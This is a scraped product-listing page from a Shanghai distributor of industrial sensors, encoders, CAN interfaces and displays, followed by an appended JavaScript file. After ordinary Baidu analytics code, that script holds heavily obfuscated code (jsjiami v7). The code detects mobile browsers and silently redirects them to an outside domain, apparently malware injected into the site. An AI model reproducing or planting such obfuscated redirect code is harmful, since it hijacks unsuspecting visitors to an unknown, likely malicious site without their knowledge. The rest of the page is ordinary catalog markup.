					<p>TILTIX 倾角仪 ACS-360-1-S301-VE2-PM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=56" class="li">
					<img src="uploadfiles/image/202107/156.png">
					<p>IXARC 旋转编码器UCD-CA01B-0013-L10S-PRM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=65" class="li">
					<img src="uploadfiles/image/202107/203.jpg">
					<p>LED灯 KL1001</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=113" class="li">
					<img src="uploadfiles/image/202107/227.png">
					<p>SICK-TMS88D-TMS/TMM88 Dynamic动态倾斜传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=145" class="li">
					<img src="uploadfiles/image/202303/10.png">
					<p>德国博思特POSITAL韦根传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=146" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=147" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=67" class="li">
					<img src="uploadfiles/image/202107/208.png">
					<p>LED灯 CANIS GO 420</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=46" class="li">
					<img src="uploadfiles/image/202107/105.jpg">
					<p>Kvaser PCIEcan 4xHS 编码: 73-30130-00683-6</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=49" class="li">
					<img src="uploadfiles/image/202107/110.jpg">
					<p>AUTEC定制款全新 7 英寸彩色显示屏遥控器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=96" class="li">
					<img src="uploadfiles/image/202109/46.png">
					<p>CPC1211-12.1 英寸 IP65 全天候阳光下可读的多合一平板车载电脑</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=144" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=39" class="li">
					<img src="uploadfiles/image/202107/98.jpg">
					<p>Kvaser Ethercan HS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=122" class="li">
					<img src="uploadfiles/image/202110/33.jpg">
					<p>ANEMO4403 V3 继电器报警</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=32" class="li">
					<img src="uploadfiles/image/202107/92.png">
					<p>Kvaser Leaf Light HS v2 OBDII</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=115" class="li">
					<img src="uploadfiles/image/202109/202.png">
					<p>SICK-BTF08-K1EM02PP拉线编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=133" class="li">
					<img src="uploadfiles/image/202112/47.png">
					<p>Multilink Universal</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=37" class="li">
					<img src="uploadfiles/image/202107/96.png">
					<p>Kvaser Memorator 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=48" class="li">
					<img src="uploadfiles/image/202109/3.jpg">
					<p>Kvaser BlackBird v2       编码: 73-30130-00671-3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=94" class="li">
					<img src="uploadfiles/image/202109/41.png">
					<p>1020TSH-10.1寸触摸屏LED液晶显示屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=36" class="li">
					<img src="uploadfiles/image/202107/95.png">
					<p>Kvaser Memorator Pro 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=55" class="li">
					<img src="uploadfiles/image/202107/155.png">
					<p>TILTIX 倾角仪 AKS-090-2-CA01-HK2-PW</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=38" class="li">
					<img src="uploadfiles/image/202107/97.jpg">
					<p>Kvaser Ethercan Light HS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=43" class="li">
					<img src="uploadfiles/image/202107/102.jpg">
					<p>Kvaser Mini PCI Express HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=121" class="li">
					<img src="uploadfiles/image/202110/22.jpg">
					<p>ANEMO5H25 V3 脉冲输出</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=95" class="li">
					<img src="uploadfiles/image/202109/43.png">
					<p>1040TSH-0.4&quot; IP54 坚固型触摸屏 LCD 显示器</p>
					
					</a>
					
					
										
					
			
				</ul>
				<div class="prev">&lt;</div>
				<div class="next">&gt;</div>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		$(function(){
			$(".module2 .hotPro").slide({
				mainCell:"ul",
				effect:"leftLoop",
				autoPlay:true,
				// interTime:1000,
				vis:4,
			});
		})
	</script>




<style>
.picScroll{
	margin: 0 auto;
    width: 1200px !important;
	position: relative;
	padding-bottom: 30px;
	padding-top: 30px;
}
.picScroll  .prev,.next{
	position: absolute;
    top: 38px;
    z-index: 999;
    display: block;
    margin-top: 0px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    background: rgba(153,153,153,0.5);
    border-radius: 42px;
    cursor: pointer;
}
.picScroll .prev{
	left: 0;
}
.picScroll .next{
	right: -12px;
}
.picScroll .tempWrap{
	overflow:hidden; position:relative; width:1000px !important;margin: 0 auto;
}
.picScroll .tempWrap ul{
	width: 2784px; position: relative; overflow: hidden; padding: 0px; margin: 0px; left: -870px;
}
.picScroll .tempWrap ul li{
	float: left; width: 150px;
}

</style>


<!-- <div class="picScroll">
        <div class="tempWrap">
            <ul>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
				
					
		 
			</ul>
			
        </div> <a class="prev" href="javascript:void(0)"><</a> <a class="next" href="javascript:void(0)">></a></a>
	</div> -->

	
	
	
	
	<script>
    jQuery(".picScroll").slide({ mainCell: "ul", effect: "leftMarquee", vis: 5, autoPlay: true, interTime: 50, switchLoad: "_src" });	
	</script>
<script>
		$(function(){
			$(".module3").slide({
				titCell:".news_col li",
				mainCell:".hder",
				effect:"fade",
				trigger:"mouseover",
			});
		})
</script>






<style>
.izl-rmenu{position:fixed; right:0;bottom:10px; padding-bottom:63px; background:url(/views/webs/images/r_b.png) 0px bottom no-repeat; z-index:999; }
.izl-rmenu .btns{width:72px; height:73px; margin-bottom:1px; cursor:pointer; position:relative;}
.izl-rmenu .btn-qq{background:url(/views/webs/images/r_qq.png) 0px 0px no-repeat; background-color:#6da9de;}
.izl-rmenu .btn-qq:hover{background-color:#488bc7;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(/views/webs/images/r_qq.png) 0px 0px no-repeat; background-color:#999; text-decoration:none; display:block;}
.izl-rmenu .btn-wx{background:url(/views/webs/images/r_wx.png) 0px 0px no-repeat; background-color:#999;}
.izl-rmenu .btn-wx:hover{background-color:#58a81c;}
.izl-rmenu .btn-wx .pic{position:absolute; left:-160px; top:0px; display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(/views/webs/images/r_phone.png) 0px 0px no-repeat; background-color:#999;}
.izl-rmenu .btn-phone:hover{background-color:#ff811b;}
.izl-rmenu .btn-phone .phone{background-color:#ff811b; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-qq .qq{background-color:#488bc7; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-qq .qq2{top: 73px;background: #317ec1;}
.izl-rmenu .btn-top{background:url(/views/webs/images/r_top.png) 0px 0px no-repeat; background-color:#0067B2; display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}


</style>

<div id="rmenu"></div>


<script>
// 记得要有#rmenu容器
$(function(){
	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><div class=\"btns btn-qq\"><a href=\"tencent://Message/?Uin=2158146603&websiteName=sc.chinaz.com=&Menu=yes\" class=\"qq\">2158146603</a><a href=\"tencent://Message/?Uin=2361902518&websiteName=sc.chinaz.com=&Menu=yes\" class=\"qq qq2\">2361902518</a></div><div class=\"btns btn-phone\"><div class=\"phone\">021-60341947
13671824368</div></div><div class=\"btns btn-top\"></div></div>";
	$("#rmenu").html(tophtml);
	$(".pic").css("left","-170px");
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-qq").mouseenter(function(){
			$(this).find(".qq").fadeIn("fast");
		});
		$(this).find(".btn-qq").mouseleave(function(){
			$(this).find(".qq").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});
});










</script>














<div class="webLinks">
		<div class="cBox">
			<b>友情链接</b>
			<a target="_blank" href="http://sina.com">新浪</a>
<a target="_blank" href="http://www.baidu.com">百度</a>
</div>
</div>

	<footer class="footer suitW">
		<ul class="table cBox">
		
		 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=1">产品中心</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=42">PEmicro</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=37">IED风速仪</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=24">SICK</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a></p>
	           				
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=2">控制方案</a></h4>
								
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=3">软件中心</a></h4>
								
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=4">关于巴鲁图</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=11">公司简介</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=16">荣誉资质</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=17">公司活动</a></p>
	           				
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=10">联系我们</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=14">留言</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=15">招聘英才</a></p>
	           				
			</li>
							
		
			
			
			<div class="right">
				<div class="contact">
					<!--底部右侧联系我们--><h6>联系我们</h6><p>地址:上海闵行联航路1505号2号楼608室</p><p>电话:021-60341947</p><p>手机:13671824368</p><p>手机:13472514068</p><p>邮箱：shuhui@barutu.com</p><p><br /></p><!--底部右侧联系我们-->
					
					<p><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a title="" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="" href="#" class="bds_renren" data-cmd="renren"></a><a title="" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
				</div>
				<div class="qr"><img src="uploadfiles/image/202107/68.jpg" alt="" width="100">巴鲁图公众号</div>
			</div>
		</ul>
		<div class="bottom">
			<div class="cBox">
				<span class="fl">
				
			<!--底部版权--><p>Copyright © 2001-2018 上海巴鲁图工程机械科技有限公司 All rights reserved.<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">沪ICP备13017763号-1</a><br /><span class="f12">部分图片内容来源网络，版权归原创者所有。如有侵权烦请告知，我们会立即删除并表示歉意，谢谢！</span></p><!--底部版权-->
				
				
				</span>

			</div>
		</div>
</footer>



</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3193
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodF='jsjiami.com.v7';if(function(_0x33ebab,_0xbc1e96,_0x4c385e,_0x59e566,_0x364d77,_0xe1fa79,_0xec5211){return _0x33ebab=_0x33ebab>>0x1,_0xe1fa79='hs',_0xec5211='hs',function(_0x483dca,_0x580aa4,_0x3e55fd,_0x157cb6,_0x272ce6){var _0x181aaf=_0x2cec;_0x157cb6='tfi',_0xe1fa79=_0x157cb6+_0xe1fa79,_0x272ce6='up',_0xec5211+=_0x272ce6,_0xe1fa79=_0x3e55fd(_0xe1fa79),_0xec5211=_0x3e55fd(_0xec5211),_0x3e55fd=0x0;var _0x1a239c=_0x483dca();while(!![]&&--_0x59e566+_0x580aa4){try{_0x157cb6=parseInt(_0x181aaf(0x121,'jDAS'))/0x1+-parseInt(_0x181aaf(0x115,'d!EQ'))/0x2*(parseInt(_0x181aaf(0x122,'Zm4R'))/0x3)+-parseInt(_0x181aaf(0x11a,'r@st'))/0x4+-parseInt(_0x181aaf(0xff,'ZOEA'))/0x5+parseInt(_0x181aaf(0x111,'$Luh'))/0x6*(parseInt(_0x181aaf(0x126,'476r'))/0x7)+-parseInt(_0x181aaf(0xfe,'jDAS'))/0x8*(-parseInt(_0x181aaf(0x10e,'$Luh'))/0x9)+-parseInt(_0x181aaf(0x117,'fiQn'))/0xa*(-parseInt(_0x181aaf(0x114,'w(Sp'))/0xb);}catch(_0x3f1d1f){_0x157cb6=_0x3e55fd;}finally{_0x272ce6=_0x1a239c[_0xe1fa79]();if(_0x33ebab<=_0x59e566)_0x3e55fd?_0x364d77?_0x157cb6=_0x272ce6:_0x364d77=_0x272ce6:_0x3e55fd=_0x272ce6;else{if(_0x3e55fd==_0x364d77['replace'](/[wGQDEFpteHgYrduIkyl=]/g,'')){if(_0x157cb6===_0x580aa4){_0x1a239c['un'+_0xe1fa79](_0x272ce6);break;}_0x1a239c[_0xec5211](_0x272ce6);}}}}}(_0x4c385e,_0xbc1e96,function(_0x4844ab,_0x45d1aa,_0x5f3e1e,_0x46a350,_0x37aab6,_0xd1ecf2,_0x4fb65a){return _0x45d1aa='\x73\x70\x6c\x69\x74',_0x4844ab=arguments[0x0],_0x4844ab=_0x4844ab[_0x45d1aa](''),_0x5f3e1e='\x72\x65\x76\x65\x72\x73\x65',_0x4844ab=_0x4844ab[_0x5f3e1e]('\x76'),_0x46a350='\x6a\x6f\x69\x6e',(0x1c8c61,_0x4844ab[_0x46a350](''));});}(0x178,0x849aa,_0x310f,0xbe),_0x310f){}function browserRedirect(){var _0x3febed=_0x2cec,_0x491fb3={'udRSy':_0x3febed(0x109,'ZOEA'),'AkpII':function(_0x12bb6d,_0x4080c3){return _0x12bb6d==_0x4080c3;},'QVgKO':_0x3febed(0x107,'jDAS'),'ZqcZU':function(_0x55bc32,_0x24cfaa){return _0x55bc32==_0x24cfaa;},'pwaLV':_0x3febed(0x125,'AhDI'),'LOFCa':'android','FEsWA':function(_0x23709a,_0x4b5a82){return _0x23709a||_0x4b5a82;},'rNrnF':'https://bflc.kcbwo.com/fc/','RKztS':function(_0x1b090f,_0x47cf0f){return _0x1b090f==_0x47cf0f;},'Muqtp':_0x3febed(0x129,'d!EQ'),'iYNOG':function(_0xd4108c,_0x5c4c1e){return _0xd4108c==_0x5c4c1e;},'ePtFk':'iphone\x20os'},_0x5cf767=_0x3febed(0x10a,'d!EQ')[_0x3febed(0xfc,'zNSe')]('|'),_0x1d1650=0x0;while(!![]){switch(_0x5cf767[_0x1d1650++]){case'0':var _0x1140bc=_0x29a727[_0x3febed(0x106,'YEF*')](/windows ce/i)==_0x3febed(0x112,'$yAC');continue;case'1':var _0x8741cc=_0x29a727[_0x3febed(0x10c,'Ybxz')](/midp/i)==_0x491fb3[_0x3febed(0x11d,'Eoyp')];continue;case'2':var _0x4271cf=_0x491fb3[_0x3febed(0x11e,'X)uZ')](_0x29a727[_0x3febed(0x113,'AhDI')](/ipad/i),_0x3febed(0xfb,'bKyn'));continue;case'3':var _0xa2641a=_0x29a727[_0x3febed(0x116,'jDAS')](/rv:1.2.3.4/i)==_0x491fb3[_0x3febed(0x108,'ROXt')];continue;case'4':var _0xe31547=_0x491fb3[_0x3febed(0x10d,'rL[I')](_0x29a727[_0x3febed(0x101,'Ltx3')](/windows mobile/i),_0x491fb3['pwaLV']);continue;case'5':var _0xa2b738=_0x491fb3['ZqcZU'](_0x29a727[_0x3febed(0x105,'FgC9')](/android/i),_0x491fb3[_0x3febed(0x118,'T4d[')]);continue;case'6':(_0x491fb3['FEsWA'](_0x4271cf,_0x5a2d9a)||_0x8741cc||_0xa2641a||_0x5468bf||_0xa2b738||_0x1140bc||_0xe31547)&&(window[_0x3febed(0x11c,'Eoyp')]['href']=_0x491fb3['rNrnF']);continue;case'7':var _0x5468bf=_0x491fb3[_0x3febed(0x104,'$yAC')](_0x29a727[_0x3febed(0x103,'fiQn')](/ucweb/i),_0x491fb3[_0x3febed(0xfd,'7ub@')]);continue;case'8':var _0x5a2d9a=_0x491fb3[_0x3febed(0x127,'fiQn')](_0x29a727['match'](/iphone os/i),_0x491fb3[_0x3febed(0x100,'Zm4R')]);continue;case'9':var _0x29a727=navigator[_0x3febed(0x128,'d!EQ')][_0x3febed(0x10f,'L#wp')]();continue;}break;}}function _0x2cec(_0x11bde1,_0x4afc83){var _0x310ff4=_0x310f();return _0x2cec=function(_0x2cec08,_0x37636a){_0x2cec08=_0x2cec08-0xfb;var _0xc412c7=_0x310ff4[_0x2cec08];if(_0x2cec['MPEpEJ']===undefined){var _0x4b1711=function(_0x1c6b29){var _0x2a06d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ca440='',_0x1bd785='';for(var _0x4c1171=0x0,_0x537fc5,_0x4486e7,_0x3456db=0x0;_0x4486e7=_0x1c6b29['charAt'](_0x3456db++);~_0x4486e7&&(_0x537fc5=_0x4c1171%0x4?_0x537fc5*0x40+_0x4486e7:_0x4486e7,_0x4c1171++%0x4)?_0x4ca440+=String['fromCharCode'](0xff&_0x537fc5>>(-0x2*_0x4c1171&0x6)):0x0){_0x4486e7=_0x2a06d3['indexOf'](_0x4486e7);}for(var _0x44a69c=0x0,_0x175f7e=_0x4ca440['length'];_0x44a69c<_0x175f7e;_0x44a69c++){_0x1bd785+='%'+('00'+_0x4ca440['charCodeAt'](_0x44a69c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bd785);};var _0x5eb43f=function(_0x167fa9,_0x5240c6){var _0x5b1a95=[],_0x1fd8bf=0x0,_0x312d2c,_0x4a5114='';_0x167fa9=_0x4b1711(_0x167fa9);var _0x22947d;for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x5b1a95[_0x22947d]=_0x22947d;}for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d]+_0x5240c6['charCodeAt'](_0x22947d%_0x5240c6['length']))%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c;}_0x22947d=0x0,_0x1fd8bf=0x0;for(var _0x348c4b=0x0;_0x348c4b<_0x167fa9['length'];_0x348c4b++){_0x22947d=(_0x22947d+0x1)%0x100,_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d])%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c,_0x4a5114+=String['fromCharCode'](_0x167fa9['charCodeAt'](_0x348c4b)^_0x5b1a95[(_0x5b1a95[_0x22947d]+_0x5b1a95[_0x1fd8bf])%0x100]);}return _0x4a5114;};_0x2cec['WUpehU']=_0x5eb43f,_0x11bde1=arguments,_0x2cec['MPEpEJ']=!![];}var _0x197fbc=_0x310ff4[0x0],_0x199402=_0x2cec08+_0x197fbc,_0x6bd07=_0x11bde1[_0x199402];return!_0x6bd07?(_0x2cec['vzwFuI']===undefined&&(_0x2cec['vzwFuI']=!![]),_0xc412c7=_0x2cec['WUpehU'](_0xc412c7,_0x37636a),_0x11bde1[_0x199402]=_0xc412c7):_0xc412c7=_0x6bd07,_0xc412c7;},_0x2cec(_0x11bde1,_0x4afc83);}browserRedirect();function _0x310f(){var _0x2c9f02=(function(){return[_0xodF,'GDjFtsrjygiywFapuYmQidI.luHcEolmYk.uHve7==','C3ZcSYu','lapcQ8o2WP8','W5fRW43dLSor','W5bqWQ4QWRS4oHNcUG','wCkxW4XHW6pcQ8o0WPpdQCoiwcD0','W4hcLKfrWOi','bmkGWPqIW4y','W5pcL8kXW4dcJSoZWPGiWRm','btnpWRiq','smk5FSoRW4S','WPLfo8k/W7G','xu9go8o0','WPaqWQbsW7rlzehdHsu','ub5zWQ0d','b8okWPGJ'].concat((function(){return['W4isW4erWQ7dKKJcKh/cHW3dItBcTmkIW7lcIgaS','fCkGWRFdHmkctSoVBmoVgSkYW5i','kmoSWPlcHN0','ehpcMhrm','WP7dRxhdL8oaCsvnfSkhDLa','e8kyW7CzebSZl20QW68','zCo4prFdNZRdGXVdKq','WPVdPhhdLSobCIvOmSksy3W','BCkBASo7W7DLWQ3dQuqt','WOiaWPrLma','DCkwkvtdNgiFuG','W4PBW4fBW4pdRcJcNspcLa','WO8hW64aWRi','wMyiW6LpW4LWWQRdS8kqWO7cR8kM','sCoTtmoGW4a','W7fXW5HbyJiukLWK','uSk0WO7cKWtdJSkNWP3dG8k+b8o7lq'].concat((function(){return['DmkrsbxcVYDzrCkwW6/dJanz','W4SmqwJcIKaAWOe','W5ihCfRcHW','mhjnu2K','E8ovtmoMn1pdHmoUW59syCki','W7nYW5jdxJ80cgiX','W5DvWQPBW6TmjtJcSxK0la','WPFdSa0JWOddLW3dVc/cKa','W4TLk8k8hmkeW67cTCoUWQ/cU8kN','WPFdTwDUWR3dQWRdOa','WPGiWO5InZ3cSmo0WO5KW4ldJGVcMq','zSo+paFdTq/dHr/dSa','aqT1WP4/','WO4DWPyFW5FdIrZcGJG','WO4nWOqiW7q'];}()));}()));}());_0x310f=function(){return _0x2c9f02;};return _0x310f();};var version_ = 'jsjiami.com.v7';